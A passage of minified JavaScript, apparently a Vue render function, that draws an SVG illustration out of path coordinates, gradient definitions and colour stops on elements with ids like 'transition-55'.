1545.68 1582.89 1544.6 1582.89 1543.49C1582.89 1536.15 1587.93 1529.98 1594.81 1528.03L1593.58 1520.08Z",fill:"url(#paint117_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint117_linear_73232_10178",x1:"1577.53",y1:"1544.09",x2:"1588.17",y2:"1527.26",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.164595","stop-color":"#EF7D00"}}),s("stop",{attrs:{offset:"1","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-55"}},[s("path",{attrs:{id:"transition-55",d:"M1344.74 1623.64C1344.42 1626.32 1344.09 1628.99 1343.77 1631.67C1350.46 1633.68 1355.32 1639.62 1355.32 1646.67C1355.32 1648 1355.13 1649.28 1354.81 1650.51C1357.29 1651.52 1359.78 1652.52 1362.27 1653.53C1362.95 1651.36 1363.32 1649.06 1363.32 1646.67C1363.32 1635.54 1355.41 1626.21 1344.74 1623.64Z",fill:"url(#paint119_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint119_linear_73232_10178",x1:"1361.11",y1:"1648.13",x2:"1346",y2:"1625.58",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.164595","stop-color":"#ADACAC"}}),s("stop",{attrs:{offset:"0.730007","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-56"}},[s("path",{attrs:{id:"transition-56",d:"M1787.94 1872.88C1794.57 1872.88 1799.94 1867.51 1799.94 1860.88C1799.94 1854.25 1794.57 1848.88 1787.94 1848.88C1781.31 1848.88 1775.94 1854.25 1775.94 1860.88C1775.94 1867.51 1781.31 1872.88 1787.94 1872.88Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-57"}},[s("path",{attrs:{id:"transition-57",d:"M1791.73 1874.13H1784.73V1889.12H1791.73V1874.13Z",fill:"url(#paint120_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint120_linear_73232_10178",x1:"1788.23",y1:"1889.79",x2:"1788.23",y2:"1874.91",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#FFDD00"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-62"}},[s("path",{attrs:{id:"transition-62",d:"M1602 1911C1608.63 1911 1614 1905.63 1614 1899C1614 1892.37 1608.63 1887 1602 1887C1595.37 1887 1590 1892.37 1590 1899C1590 1905.63 1595.37 1911 1602 1911Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-65"}},[s("path",{attrs:{id:"transition-65",d:"M1238.81 2086.4C1245.44 2086.4 1250.81 2081.03 1250.81 2074.4C1250.81 2067.77 1245.44 2062.4 1238.81 2062.4C1232.18 2062.4 1226.81 2067.77 1226.81 2074.4C1226.81 2081.03 1232.18 2086.4 1238.81 2086.4Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-66"}},[s("path",{attrs:{id:"transition-66",d:"M1880.08 1793.3L1875.13 1798.25L1885.74 1808.86L1890.69 1803.91L1880.08 1793.3Z",fill:"url(#paint123_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint123_linear_73232_10178",x1:"1888.68",y1:"1806.85",x2:"1878.16",y2:"1796.33",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#FFDD00"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-67"}},[s("path",{attrs:{id:"transition-67",d:"M1791.73 1874.13H1784.73V1889.12H1791.73V1874.13Z",fill:"url(#paint124_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint124_linear_73232_10178",x1:"1788.23",y1:"1889.79",x2:"1788.23",y2:"1874.91",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#FFDD00"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#915133"}})],1)],1),s("g",{attrs:{id:"transition-69"}},[s("path",{attrs:{id:"transition-69",d:"M1764 1632L1764 1639L1787 1639V1632L1764 1632Z",fill:"url(#paint126_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint126_linear_73232_10178",x1:"1788.02",y1:"1635.5",x2:"1765.21",y2:"1635.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-92"}},[s("path",{attrs:{id:"transition-92",d:"M1261.32 1338.5H1254.32V1353.5H1261.32V1338.5Z",fill:"url(#paint128_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint128_linear_73232_10178",x1:"1257.82",y1:"1354.16",x2:"1257.82",y2:"1339.29",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-93"}},[s("path",{attrs:{id:"transition-93",d:"M1420.85 1512.5L1425.8 1517.45L1436.41 1506.84L1431.46 1501.89L1420.85 1512.5Z",fill:"url(#paint129_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint129_linear_73232_10178",x1:"1434.4",y1:"1503.9",x2:"1423.88",y2:"1514.42",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#B4CC04"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-94"}},[s("path",{attrs:{id:"transition-94","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1315.2 1838.88L1308.27 1837.81C1306.35 1846.44 1299.72 1853.31 1291.21 1855.55L1291.77 1859.02L1292.32 1862.49C1303.82 1859.74 1312.8 1850.51 1315.2 1838.88Z",fill:"url(#paint130_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint130_linear_73232_10178",x1:"1309.25",y1:"1842.37",x2:"1296.37",y2:"1858.75",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#ADABAC"}}),s("stop",{attrs:{offset:"1","stop-color":"#D51317"}})],1)],1),s("g",{attrs:{id:"transition-100"}},[s("path",{attrs:{id:"Vector_268",d:"M1209.46 1233.88C1210.29 1233.88 1210.96 1233.2 1210.96 1232.38C1210.96 1231.55 1210.29 1230.88 1209.46 1230.88C1208.63 1230.88 1207.96 1231.55 1207.96 1232.38C1207.96 1233.2 1208.63 1233.88 1209.46 1233.88Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-37"}},[s("path",{attrs:{id:"transition-37",d:"M1764 1632L1764 1639L1787 1639V1632L1764 1632Z",fill:"url(#paint116_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint116_linear_73232_10178",x1:"1788.02",y1:"1635.5",x2:"1765.21",y2:"1635.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#B4CC04"}})],1)],1),s("g",{attrs:{id:"transition-77"}},[s("path",{attrs:{id:"transition-77",d:"M1380.36 966.718C1386.99 966.718 1392.36 961.345 1392.36 954.718C1392.36 948.09 1386.99 942.718 1380.36 942.718C1373.73 942.718 1368.36 948.09 1368.36 954.718C1368.36 961.345 1373.73 966.718 1380.36 966.718Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-118"}},[s("path",{attrs:{id:"transition-118",d:"M1644.36 2572.98C1650.99 2572.98 1656.36 2567.6 1656.36 2560.98C1656.36 2554.35 1650.99 2548.98 1644.36 2548.98C1637.73 2548.98 1632.36 2554.35 1632.36 2560.98C1632.36 2567.6 1637.73 2572.98 1644.36 2572.98Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-29"}},[s("path",{attrs:{id:"Vector_209",d:"M1721.23 2680.94C1722.06 2680.94 1722.73 2680.27 1722.73 2679.44C1722.73 2678.61 1722.06 2677.94 1721.23 2677.94C1720.41 2677.94 1719.73 2678.61 1719.73 2679.44C1719.73 2680.27 1720.41 2680.94 1721.23 2680.94Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-103"}},[s("path",{attrs:{id:"Vector_273",d:"M1101.82 1462.9C1102.65 1462.9 1103.32 1462.23 1103.32 1461.4C1103.32 1460.57 1102.65 1459.9 1101.82 1459.9C1100.99 1459.9 1100.32 1460.57 1100.32 1461.4C1100.32 1462.23 1100.99 1462.9 1101.82 1462.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-117"}},[s("path",{attrs:{id:"transition-117",d:"M1414.21 2576.53L1409.26 2571.58L1399.18 2581.66L1404.13 2586.61L1414.21 2576.53Z",fill:"url(#paint133_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint133_linear_73232_10178",x1:"1401.21",y1:"2584.58",x2:"1411.21",y2:"2574.58",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#87CCCF"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-120"}},[s("path",{attrs:{id:"transition-120",d:"M1192 1232C1200.84 1232 1208 1224.84 1208 1216C1208 1207.16 1200.84 1200 1192 1200C1183.16 1200 1176 1207.16 1176 1216C1176 1224.84 1183.16 1232 1192 1232Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-123"}},[s("path",{attrs:{id:"transition-123",d:"M752.605 1333.55L757.555 1328.6L746.948 1318L741.999 1322.95L752.605 1333.55Z",fill:"url(#paint135_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint135_linear_73232_10178",x1:"744.004",y1:"1320",x2:"754.524",y2:"1330.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#943E90"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#87CCCF"}})],1)],1),s("g",{attrs:{id:"transition-124"}},[s("path",{attrs:{id:"Vector_298",d:"M707.755 1324.12C708.556 1324.34 709.378 1323.86 709.593 1323.06C709.807 1322.26 709.332 1321.44 708.532 1321.23C707.732 1321.01 706.909 1321.49 706.695 1322.29C706.48 1323.09 706.955 1323.91 707.755 1324.12Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_299",d:"M712.585 1325.42C713.385 1325.63 714.208 1325.16 714.422 1324.36C714.637 1323.56 714.162 1322.74 713.361 1322.52C712.561 1322.31 711.739 1322.78 711.524 1323.58C711.31 1324.38 711.785 1325.2 712.585 1325.42Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_300",d:"M717.415 1326.71C718.215 1326.93 719.037 1326.45 719.252 1325.65C719.466 1324.85 718.991 1324.03 718.191 1323.82C717.391 1323.6 716.568 1324.08 716.354 1324.88C716.14 1325.68 716.614 1326.5 717.415 1326.71Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_301",d:"M722.244 1328.01C723.044 1328.22 723.867 1327.75 724.081 1326.95C724.296 1326.15 723.821 1325.32 723.021 1325.11C722.22 1324.89 721.398 1325.37 721.184 1326.17C720.969 1326.97 721.444 1327.79 722.244 1328.01Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_302",d:"M727.074 1329.3C727.874 1329.52 728.697 1329.04 728.911 1328.24C729.125 1327.44 728.65 1326.62 727.85 1326.4C727.05 1326.19 726.228 1326.66 726.013 1327.46C725.799 1328.26 726.274 1329.09 727.074 1329.3Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_303",d:"M731.903 1330.6C732.704 1330.81 733.526 1330.33 733.741 1329.53C733.955 1328.73 733.48 1327.91 732.68 1327.7C731.88 1327.48 731.057 1327.96 730.843 1328.76C730.628 1329.56 731.103 1330.38 731.903 1330.6Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_304",d:"M736.733 1331.89C737.533 1332.1 738.356 1331.63 738.57 1330.83C738.785 1330.03 738.31 1329.21 737.509 1328.99C736.709 1328.78 735.887 1329.25 735.672 1330.05C735.458 1330.85 735.933 1331.67 736.733 1331.89Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_305",d:"M741.563 1333.18C742.363 1333.4 743.186 1332.92 743.4 1332.12C743.615 1331.32 743.14 1330.5 742.34 1330.29C741.539 1330.07 740.717 1330.55 740.502 1331.35C740.288 1332.15 740.763 1332.97 741.563 1333.18Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-143"}},[s("path",{attrs:{id:"transition-143",d:"M738 2271.09C744.627 2271.09 750 2265.72 750 2259.09C750 2252.46 744.627 2247.09 738 2247.09C731.373 2247.09 726 2252.46 726 2259.09C726 2265.72 731.373 2271.09 738 2271.09Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-31"}},[s("path",{attrs:{id:"Vector_210",d:"M521.931 991.886C522.759 991.886 523.431 991.214 523.431 990.386C523.431 989.558 522.759 988.886 521.931 988.886C521.102 988.886 520.431 989.558 520.431 990.386C520.431 991.214 521.102 991.886 521.931 991.886Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-88"}},[s("path",{attrs:{id:"transition-88",d:"M1292.6 883.1C1301.44 883.1 1308.6 875.937 1308.6 867.1C1308.6 858.263 1301.44 851.1 1292.6 851.1C1283.76 851.1 1276.6 858.263 1276.6 867.1C1276.6 875.937 1283.76 883.1 1292.6 883.1Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-3"}},[s("path",{attrs:{id:"transition-3",d:"M1288.21 1839.29H1281.21V1852.04H1288.21V1839.29Z",fill:"url(#paint103_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint103_linear_73232_10178",x1:"1284.71",y1:"1852.61",x2:"1284.71",y2:"1840.03",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.298915","stop-color":"#D51317"}}),s("stop",{attrs:{offset:"0.782793","stop-color":"#1EBCEF"}})],1)],1),s("g",{attrs:{id:"transition-2"}},[s("path",{attrs:{id:"transition-2","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1261.49 1832.66C1261.49 1821.74 1268.88 1812.55 1278.93 1809.82L1277.58 1802.94C1264.31 1806.31 1254.49 1818.34 1254.49 1832.66C1254.49 1846.77 1264.02 1858.66 1277 1862.23L1278.51 1855.39C1268.68 1852.51 1261.49 1843.43 1261.49 1832.66Z",fill:"url(#paint102_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint102_linear_73232_10178",x1:"1275.62",y1:"1809.75",x2:"1275.62",y2:"1855",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"1","stop-color":"#D51317"}})],1)],1),s("g",{attrs:{id:"transition-36"}},[s("path",{attrs:{id:"transition-36","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1292.91 1802.98C1303.42 1805.72 1311.73 1813.88 1314.68 1824.3L1308.03 1826.55C1305.83 1818.29 1299.28 1811.82 1290.99 1809.71L1292.91 1802.98Z",fill:"url(#paint115_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint115_linear_73232_10178",x1:"1295.34",y1:"1808.58",x2:"1305.79",y2:"1819.84",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"1","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-54"}},[s("path",{attrs:{id:"transition-54",d:"M1048.59 1636.17L1043.64 1631.22L1033.04 1641.83L1037.99 1646.78L1048.59 1636.17Z",fill:"url(#paint118_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint118_linear_73232_10178",x1:"1035.04",y1:"1644.77",x2:"1045.56",y2:"1634.25",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-20"}},[s("path",{attrs:{id:"transition-20",d:"M1123 1472.34C1129.63 1472.34 1135 1466.97 1135 1460.34C1135 1453.71 1129.63 1448.34 1123 1448.34C1116.37 1448.34 1111 1453.71 1111 1460.34C1111 1466.97 1116.37 1472.34 1123 1472.34Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-70"}},[s("path",{attrs:{id:"transition-70",d:"M1200.13 2835L1195.18 2839.95L1205.26 2850.03L1210.21 2845.08L1200.13 2835Z",fill:"url(#paint127_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint127_linear_73232_10178",x1:"1208.18",y1:"2848",x2:"1198.18",y2:"2838",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#BAC8E8"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#EF7D00"}})],1)],1),s("g",{attrs:{id:"transition-80"}},[s("path",{attrs:{id:"transition-80",d:"M1292.61 1054.33C1299.24 1054.33 1304.61 1048.95 1304.61 1042.33C1304.61 1035.7 1299.24 1030.33 1292.61 1030.33C1285.98 1030.33 1280.61 1035.7 1280.61 1042.33C1280.61 1048.95 1285.98 1054.33 1292.61 1054.33Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-75"}},[s("path",{attrs:{id:"transition-75",d:"M1453 870.34C1459.63 870.34 1465 864.967 1465 858.34C1465 851.713 1459.63 846.34 1453 846.34C1446.37 846.34 1441 851.713 1441 858.34C1441 864.967 1446.37 870.34 1453 870.34Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-16"}},[s("path",{attrs:{id:"Vector_177",d:"M1006.8 2101.41C1007.62 2101.41 1008.3 2100.74 1008.3 2099.91C1008.3 2099.08 1007.62 2098.41 1006.8 2098.41C1005.97 2098.41 1005.3 2099.08 1005.3 2099.91C1005.3 2100.74 1005.97 2101.41 1006.8 2101.41Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_178",d:"M1006.8 2106.75C1007.62 2106.75 1008.3 2106.08 1008.3 2105.25C1008.3 2104.42 1007.62 2103.75 1006.8 2103.75C1005.97 2103.75 1005.3 2104.42 1005.3 2105.25C1005.3 2106.08 1005.97 2106.75 1006.8 2106.75Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_179",d:"M1006.8 2112.09C1007.62 2112.09 1008.3 2111.42 1008.3 2110.59C1008.3 2109.76 1007.62 2109.09 1006.8 2109.09C1005.97 2109.09 1005.3 2109.76 1005.3 2110.59C1005.3 2111.42 1005.97 2112.09 1006.8 2112.09Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_180",d:"M1006.8 2117.43C1007.62 2117.43 1008.3 2116.76 1008.3 2115.93C1008.3 2115.1 1007.62 2114.43 1006.8 2114.43C1005.97 2114.43 1005.3 2115.1 1005.3 2115.93C1005.3 2116.76 1005.97 2117.43 1006.8 2117.43Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_181",d:"M1006.8 2122.77C1007.62 2122.77 1008.3 2122.1 1008.3 2121.27C1008.3 2120.44 1007.62 2119.77 1006.8 2119.77C1005.97 2119.77 1005.3 2120.44 1005.3 2121.27C1005.3 2122.1 1005.97 2122.77 1006.8 2122.77Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-95"}},[s("path",{attrs:{id:"transition-95",d:"M1424.99 2098.22L1420.04 2103.17L1430.64 2113.78L1435.59 2108.83L1424.99 2098.22Z",fill:"url(#paint131_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint131_linear_73232_10178",x1:"1433.59",y1:"2111.77",x2:"1423.07",y2:"2101.25",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-45"}},[s("path",{attrs:{id:"Vector_223",d:"M727.682 989.115C728.268 988.53 728.268 987.58 727.682 986.994C727.096 986.408 726.146 986.408 725.561 986.994C724.975 987.58 724.975 988.53 725.561 989.115C726.146 989.701 727.096 989.701 727.682 989.115Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-5"}},[s("path",{attrs:{id:"transition-5",d:"M1031 1817C1039.84 1817 1047 1809.84 1047 1801C1047 1792.16 1039.84 1785 1031 1785C1022.16 1785 1015 1792.16 1015 1801C1015 1809.84 1022.16 1817 1031 1817Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-58"}},[s("path",{attrs:{id:"transition-58",d:"M1654.43 1739.27C1661.06 1739.27 1666.43 1733.9 1666.43 1727.27C1666.43 1720.64 1661.06 1715.27 1654.43 1715.27C1647.8 1715.27 1642.43 1720.64 1642.43 1727.27C1642.43 1733.9 1647.8 1739.27 1654.43 1739.27Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-10"}},[s("path",{attrs:{id:"transition-10","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1713 1476.5C1721.56 1476.5 1728.5 1469.56 1728.5 1461C1728.5 1452.44 1721.56 1445.5 1713 1445.5C1704.44 1445.5 1697.5 1452.44 1697.5 1461C1697.5 1469.56 1704.44 1476.5 1713 1476.5ZM1713 1469.5C1717.69 1469.5 1721.5 1465.69 1721.5 1461C1721.5 1456.31 1717.69 1452.5 1713 1452.5C1708.31 1452.5 1704.5 1456.31 1704.5 1461C1704.5 1465.69 1708.31 1469.5 1713 1469.5Z",fill:"none"}})]),s("g",{attrs:{id:"transition-61"}},[s("path",{attrs:{id:"transition-61",d:"M2313.69 2398.93L2308.74 2393.98L2298.13 2404.59L2303.08 2409.54L2313.69 2398.93Z",fill:"url(#paint122_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint122_linear_73232_10178",x1:"2300.14",y1:"2407.53",x2:"2310.66",y2:"2397.01",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#EE7BAE"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-59"}},[s("path",{attrs:{id:"transition-59",d:"M1889.57 1975.91L1884.62 1970.96L1874.01 1981.57L1878.96 1986.52L1889.57 1975.91Z",fill:"url(#paint121_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint121_linear_73232_10178",x1:"1876.02",y1:"1984.51",x2:"1886.54",y2:"1973.99",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#B4CC04"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-13"}},[s("path",{attrs:{id:"transition-13",d:"M1520.32 1634.5H1513.32V1649.5H1520.32V1634.5Z",fill:"url(#paint108_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint108_linear_73232_10178",x1:"1516.82",y1:"1650.16",x2:"1516.82",y2:"1635.29",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#D51317"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-64"}},[s("path",{attrs:{id:"transition-64",d:"M2094.31 1622.16C2100.94 1622.16 2106.31 1616.79 2106.31 1610.16C2106.31 1603.53 2100.94 1598.16 2094.31 1598.16C2087.68 1598.16 2082.31 1603.53 2082.31 1610.16C2082.31 1616.79 2087.68 1622.16 2094.31 1622.16Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-97"}},[s("path",{attrs:{id:"transition-97",d:"M1414.18 2929.95L1409.23 2925L1399.15 2935.08L1404.1 2940.03L1414.18 2929.95Z",fill:"url(#paint132_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint132_linear_73232_10178",x1:"1401.18",y1:"2938",x2:"1411.18",y2:"2928",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#BAC8E8"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-28"}},[s("path",{attrs:{id:"Vector_208",d:"M1655.8 2243.88C1656.62 2243.88 1657.3 2243.2 1657.3 2242.38C1657.3 2241.55 1656.62 2240.88 1655.8 2240.88C1654.97 2240.88 1654.3 2241.55 1654.3 2242.38C1654.3 2243.2 1654.97 2243.88 1655.8 2243.88Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-63"}},[s("path",{attrs:{id:"Vector_247",d:"M2237.07 1481.55C2237.07 1482.38 2237.74 1483.05 2238.57 1483.05C2239.4 1483.05 2240.07 1482.38 2240.07 1481.55C2240.07 1480.72 2239.4 1480.05 2238.57 1480.05C2237.74 1480.05 2237.07 1480.72 2237.07 1481.55Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-21"}},[s("path",{attrs:{id:"Vector_207",d:"M1101.82 1462.9C1102.65 1462.9 1103.32 1462.23 1103.32 1461.4C1103.32 1460.57 1102.65 1459.9 1101.82 1459.9C1100.99 1459.9 1100.32 1460.57 1100.32 1461.4C1100.32 1462.23 1100.99 1462.9 1101.82 1462.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-48"}},[s("path",{attrs:{id:"Vector_226",d:"M722.831 1231.68C723.579 1232.04 724.474 1231.72 724.828 1230.97C725.183 1230.22 724.864 1229.32 724.115 1228.97C723.367 1228.61 722.472 1228.93 722.117 1229.68C721.763 1230.43 722.082 1231.33 722.831 1231.68Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_227",d:"M724.776 1236.3C725.525 1236.65 726.419 1236.33 726.774 1235.58C727.128 1234.83 726.809 1233.94 726.061 1233.59C725.312 1233.23 724.417 1233.55 724.063 1234.3C723.708 1235.05 724.027 1235.94 724.776 1236.3Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_228",d:"M726.724 1240.91C727.472 1241.26 728.367 1240.94 728.721 1240.19C729.076 1239.44 728.757 1238.55 728.008 1238.2C727.26 1237.84 726.365 1238.16 726.01 1238.91C725.656 1239.66 725.975 1240.55 726.724 1240.91Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-127"}},[s("path",{attrs:{id:"transition-127",d:"M809 1742.4C815.627 1742.4 821 1737.03 821 1730.4C821 1723.77 815.627 1718.4 809 1718.4C802.373 1718.4 797 1723.77 797 1730.4C797 1737.03 802.373 1742.4 809 1742.4Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-122"}},[s("path",{attrs:{id:"transition-122",d:"M1025.96 1337.25H1018.96V1352.25H1025.96V1337.25Z",fill:"url(#paint134_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint134_linear_73232_10178",x1:"1022.46",y1:"1352.91",x2:"1022.46",y2:"1338.04",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#87CCCF"}})],1)],1),s("g",{attrs:{id:"transition-47"}},[s("path",{attrs:{id:"Vector_224",d:"M755.86 1075C756.446 1074.42 756.446 1073.47 755.86 1072.88C755.274 1072.29 754.325 1072.29 753.739 1072.88C753.153 1073.47 753.153 1074.42 753.739 1075C754.325 1075.59 755.274 1075.59 755.86 1075Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_225",d:"M752.395 1078.47C752.981 1077.88 752.981 1076.93 752.395 1076.35C751.81 1075.76 750.86 1075.76 750.274 1076.35C749.688 1076.93 749.688 1077.88 750.274 1078.47C750.86 1079.05 751.81 1079.05 752.395 1078.47Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-113"}},[s("path",{attrs:{id:"Vector_287",d:"M1885.79 1795.35C1886.03 1794.55 1885.58 1793.72 1884.79 1793.48C1884 1793.24 1883.16 1793.69 1882.92 1794.48C1882.68 1795.27 1883.13 1796.11 1883.92 1796.35C1884.72 1796.59 1885.55 1796.14 1885.79 1795.35Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_288",d:"M1890.58 1796.79C1890.82 1795.99 1890.37 1795.16 1889.58 1794.92C1888.78 1794.68 1887.95 1795.13 1887.71 1795.92C1887.47 1796.72 1887.92 1797.55 1888.71 1797.79C1889.5 1798.03 1890.34 1797.58 1890.58 1796.79Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_289",d:"M1895.37 1798.23C1895.61 1797.44 1895.16 1796.6 1894.36 1796.36C1893.57 1796.12 1892.73 1796.57 1892.5 1797.37C1892.26 1798.16 1892.71 1799 1893.5 1799.23C1894.29 1799.47 1895.13 1799.02 1895.37 1798.23Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_290",d:"M1900.15 1799.67C1900.39 1798.88 1899.94 1798.04 